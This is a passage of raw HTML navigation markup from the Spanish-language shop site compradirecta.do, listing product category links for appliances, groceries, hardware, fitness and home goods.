		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26811"><a href="https://compradirecta.do/categoria-producto/electromestico/cuchillos/">Cuchillos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26812"><a href="https://compradirecta.do/categoria-producto/electromestico/abridor/">Abridor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26813"><a href="https://compradirecta.do/categoria-producto/electromestico/estufa/">Estufas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26814"><a href="https://compradirecta.do/categoria-producto/electromestico/exprimidor/">Exprimidor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26815"><a href="https://compradirecta.do/categoria-producto/electromestico/10042019102303ve/">Extractores de grasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26816"><a href="https://compradirecta.do/categoria-producto/electromestico/freidora/">Freidora</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="/categoria-producto/electromestico/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">De la cocina</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26818"><a href="https://compradirecta.do/categoria-producto/electromestico/hornos/">Hornos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26819"><a href="https://compradirecta.do/categoria-producto/electromestico/lavaplatos/">Lavaplatos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26820"><a href="https://compradirecta.do/categoria-producto/electromestico/licuadora/">Licuadoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26821"><a href="https://compradirecta.do/categoria-producto/electromestico/electrodomesticos-maquina/">Máquina café</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26822"><a href="https://compradirecta.do/categoria-producto/electromestico/maquina-popcorn/">Maquina Pop Corn</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26823"><a href="https://compradirecta.do/categoria-producto/electromestico/maquinas-hielo/">Maquinas De Hielo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26824"><a href="https://compradirecta.do/categoria-producto/electromestico/procesador/">Procesador</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26825"><a href="https://compradirecta.do/categoria-producto/electromestico/rebanadora/">Rebanadora</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26826"><a href="https://compradirecta.do/categoria-producto/electromestico/tostadoras/">Tostadoras</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="/categoria-producto/electromestico/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Línea blanca</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26828"><a href="https://compradirecta.do/categoria-producto/electromestico/lavadoras/">Lavadoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26829"><a href="https://compradirecta.do/categoria-producto/electromestico/nevera/">Neveras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26830"><a href="https://compradirecta.do/categoria-producto/electromestico/neveras_ejecutivas/">Neveras Ejecutivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26831"><a href="https://compradirecta.do/categoria-producto/electromestico/aireacondicionado/">Aire Acondicionado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26832"><a href="https://compradirecta.do/categoria-producto/electromestico/aspiradora/">Aspiradoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26833"><a href="/categoria-producto/electromestico/29022024170331gj/">Fábrica de hielo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26834"><a href="/categoria-producto/electromestico/29022024170331lr/">Freezer vertical</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26835"><a href="https://compradirecta.do/categoria-producto/electromestico/secadoras/">Secadoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26836"><a href="https://compradirecta.do/categoria-producto/electromestico/vinera/">Vinera</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="/categoria-producto/electromestico/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Línea blanca</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26838"><a href="https://compradirecta.do/categoria-producto/electromestico/hidrolavadora/">Hidrolavadoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26839"><a href="https://compradirecta.do/categoria-producto/electromestico/deshumificadores/">Deshumidificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26840"><a href="https://compradirecta.do/categoria-producto/electromestico/enfriador/">Enfriador</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26841"><a href="https://compradirecta.do/categoria-producto/electromestico/esterilizador/">Esterilizador</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26842"><a href="https://compradirecta.do/categoria-producto/electromestico/sopladores/">Sopladores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26843"><a href="https://compradirecta.do/categoria-producto/electromestico/purificador-aire/">Purificador de aire</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26844"><a href="https://compradirecta.do/categoria-producto/electromestico/selladoras/">Selladoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26845"><a href="https://compradirecta.do/categoria-producto/electromestico/parrillas/">Parrillas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26846"><a href="https://compradirecta.do/categoria-producto/electromestico/planchas/">Planchas</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/electromestico/abanico/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Abanicos</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26848"><a href="https://compradirecta.do/categoria-producto/electromestico/abanico/accesorios-abanicos/">Accesorios Abanicos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26849"><a href="https://compradirecta.do/categoria-producto/electromestico/abanico/industrial/">Industriales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26850"><a href="https://compradirecta.do/categoria-producto/electromestico/2206202019210648/">Portatiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26851"><a href="https://compradirecta.do/categoria-producto/electromestico/abanico/de_techo/">Techo</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/electromestico/estufas_industriales/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Industriales</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26853"><a href="https://compradirecta.do/categoria-producto/electromestico/estufas_industriales/28062023204306v4/">Exhibidores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26854"><a href="https://compradirecta.do/categoria-producto/electromestico/estufas_industriales/freezers-horizontales/">Freezers horizontales</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="/categoria-producto/electromestico/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Cuidado personal</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26856"><a href="https://compradirecta.do/categoria-producto/electromestico/secadores/">Secadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26857"><a href="https://compradirecta.do/categoria-producto/electromestico/afeitadoras-electricas/">Afeitadoras eléctricas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26858"><a href="https://compradirecta.do/categoria-producto/electromestico/instrumentos-salud/">Cuidado de salud</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/electromestico/televisiones-electromestico/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Televisiones</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26860"><a href="https://compradirecta.do/categoria-producto/electromestico/televisiones-electromestico/">Televisiones</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-26861 active dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/mini-market/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Mini Market</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/mini-market.jpg); background-position:right bottom ; background-repeat:no-repeat; background-attachment:fixed; width:300%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/mini-market/alimentos_bebidas/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Alimentos Y Bebidas</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26863"><a href="https://compradirecta.do/categoria-producto/mini-market/alimentos_bebidas/">Alimentos Y Bebidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26864"><a href="https://compradirecta.do/categoria-producto/mini-market/bebidas_alcoholicas/">Bebidas Alcoholicas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26865"><a href="https://compradirecta.do/categoria-producto/mini-market/cafe-suministros/">Café y Suministros</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26866"><a href="https://compradirecta.do/categoria-producto/mini-market/cereales/">Cereales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26867"><a href="https://compradirecta.do/categoria-producto/mini-market/harinas/">Harinas</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="/categoria-producto/mini-market/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Mascotas</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-26869 active"><a href="https://compradirecta.do/categoria-producto/mini-market/alimento_mascota/">Alimento para mascotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26870"><a href="https://compradirecta.do/categoria-producto/mini-market/15042020193239bz/">Cuidado mascotas</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/mini-market/cuidado_personal/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Cuidado personal</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26872"><a href="https://compradirecta.do/categoria-producto/mini-market/cuidado_personal/">Cuidado personal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26873"><a href="https://compradirecta.do/categoria-producto/mini-market/salud_y_bienestar/">Salud y bienestar</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/mini-market/bebes/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Bebes</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26875"><a href="https://compradirecta.do/categoria-producto/mini-market/bebes/">Bebes</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/mini-market/cuidado-aire/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Cuidado del Aire</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26877"><a href="https://compradirecta.do/categoria-producto/mini-market/cuidado-aire/">Cuidado del Aire</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/mini-market/desechables/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Desechables</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26879"><a href="https://compradirecta.do/categoria-producto/mini-market/desechables/">Desechables</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/mini-market/limpieza/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Limpieza</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26881"><a href="https://compradirecta.do/categoria-producto/mini-market/limpieza/">Limpieza</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26882 dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/ferreteria/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Ferretería</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/ferreteria.jpg); background-position:right top ; background-repeat:no-repeat; background-attachment:fixed; width:300%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/ferreteria/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Exteriores</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26884"><a href="https://compradirecta.do/categoria-producto/ferreteria/22062020191943wm/">Cortagrama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26885"><a href="https://compradirecta.do/categoria-producto/ferreteria/19122023152900nj/">Impermeables y paraguas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26886"><a href="https://compradirecta.do/categoria-producto/ferreteria/07032022124556wu/">Jardinería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26887"><a href="https://compradirecta.do/categoria-producto/ferreteria/mangueras/">Mangueras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26888"><a href="https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/">Mantenimiento de piscina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26889"><a href="https://compradirecta.do/categoria-producto/ferreteria/ferreteria-lonas/">Lonas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26890"><a href="https://compradirecta.do/categoria-producto/ferreteria/24042019170841fd/">Mesas plegables</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26891"><a href="https://compradirecta.do/categoria-producto/ferreteria/sillas-ferreteria/">Sillas plegables</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/ferreteria/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Varios</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26893"><a href="https://compradirecta.do/categoria-producto/ferreteria/26102022175908pt/">Automotriz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26894"><a href="https://compradirecta.do/categoria-producto/ferreteria/calentadores/">Calentadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26895"><a href="https://compradirecta.do/categoria-producto/ferreteria/18092020223423t2/">Extractores de aire</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26896"><a href="https://compradirecta.do/categoria-producto/ferreteria/190720222049410w/">Señalizacion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26897"><a href="https://compradirecta.do/categoria-producto/ferreteria/19122023152901qg/">Motores electricos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26898"><a href="https://compradirecta.do/categoria-producto/ferreteria/pinturas/">Pinturas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26899"><a href="https://compradirecta.do/categoria-producto/ferreteria/230920202020130y/">Radios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26900"><a href="https://compradirecta.do/categoria-producto/ferreteria/accesorios-de-bano/">Accesorios de Baño</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/ferreteria/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Bombas</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26902"><a href="https://compradirecta.do/categoria-producto/ferreteria/290620201415237y/">Bombas para fumigar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26903"><a href="https://compradirecta.do/categoria-producto/ferreteria/bombas/">Bombas de agua</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/ferreteria/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Accesorios Eléctricos</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26905"><a href="https://compradirecta.do/categoria-producto/ferreteria/accesorios-electricos/">Accesorios Eléctricos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26906"><a href="https://compradirecta.do/categoria-producto/ferreteria/regletas/">Regletas</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/ferreteria/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Seguridad</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26908"><a href="https://compradirecta.do/categoria-producto/ferreteria/cajas_de_seguridad/">Cajas de Seguridad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26909"><a href="https://compradirecta.do/categoria-producto/ferreteria/candados/">Candados</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26910"><a href="https://compradirecta.do/categoria-producto/ferreteria/cerraduras/">Cerraduras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26911"><a href="https://compradirecta.do/categoria-producto/ferreteria/25102022193352qp/">Proteccion y seguridad industrial</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/ferreteria/10082021172139me/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Baterías</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26913"><a href="https://compradirecta.do/categoria-producto/ferreteria/10082021172139me/">Baterías</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26914"><a href="https://compradirecta.do/categoria-producto/ferreteria/24042020151751ju/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26915"><a href="https://compradirecta.do/categoria-producto/ferreteria/25082020210024ra/">Cargadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26916"><a href="https://compradirecta.do/categoria-producto/ferreteria/cargador_pared/">Cargadores pared</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26917"><a href="https://compradirecta.do/categoria-producto/tecnologia/celulares/accesorios_celulares/cargadores/">Cargadores</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/ferreteria/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Luminarias</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26919"><a href="https://compradirecta.do/categoria-producto/ferreteria/bombillos/">Bombillos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26920"><a href="https://compradirecta.do/categoria-producto/ferreteria/lamparas/">Lámparas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26921"><a href="https://compradirecta.do/categoria-producto/ferreteria/linternas/">Linternas</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/ferreteria/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Herramientas varias</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26923"><a href="https://compradirecta.do/categoria-producto/ferreteria/herramientas/">Herramientas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26924"><a href="https://compradirecta.do/categoria-producto/ferreteria/escalera/">Escaleras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26925"><a href="https://compradirecta.do/categoria-producto/ferreteria/hidrolavadoras/">Hidrolavadoras</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26926 dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/fitness/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Fitness</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/FITNESS_Mesa-de-trabajo-1.jpg); background-position:right bottom ; background-repeat:no-repeat; background-attachment:fixed; width:300%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-4">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/fitness/nutricion/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Nutrición</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26928"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/aminoacidos/">Aminoacidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26929"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/meriendas/">Meriendas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26930"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/pre-post-workouts/">Pre-post Workouts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26931"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/proteinas/">Proteinas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26932"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/quemadores-de-grasa-nutricion/">Quemadores de grasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26933"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/fitness-dieta/">Suplementos de dieta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26934"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/suplementos_deportivos/">Suplementos deportivos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26935"><a href="https://compradirecta.do/categoria-producto/fitness/nutricion/02082019134414fs/">Vitaminas</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-4">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Equipos</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26937"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/bancos_fit/">Bancos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26938"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/bandas_resistencia/">Bandas de resistencia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26939"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/02102020235237vt/">Bicicletas estacionarias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26940"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/caminadora/">Caminadoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26941"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/eliptica/">Elípticas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26942"><a href="https://compradirecta.do/categoria-producto/fitness/equipos_fit/remadora/">Remadoras</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-4">
	<div class="menu-item-mega"><a  href="/categoria-producto/fitness/accesorios/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Accesorios</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26944"><a href="/categoria-producto/fitness/accesorios/">Accesorios</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26945 dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/hogar/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Hogar</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/hogar.jpg); background-position:right bottom ; background-repeat:no-repeat; background-attachment:fixed; width:300%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">De la Cocina</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26947"><a href="/categoria-producto/hogar/de-la-cocina/accesorios-cocina/">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26948"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/cuberteria-de-la-cocina/">Cubertería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26949"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/28052020190531tt/">Cuchillos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26950"><a href="https://compradirecta.do/categoria-producto/hogar/de-la-cocina/28052020190533yp/">Moldes</a></li>
